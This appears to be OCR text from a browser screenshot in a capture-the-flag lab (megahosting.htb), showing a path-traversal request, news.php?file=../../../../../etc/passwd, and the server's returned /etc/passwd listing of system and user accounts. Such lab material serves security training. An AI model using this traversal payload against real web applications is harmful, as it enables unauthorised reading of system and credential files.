 Mozilla Firefox
megahosting.htb/news.p
http://megahosting.htb/new
megahosting.htb/news.php?file=../../../../../etc/passw
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash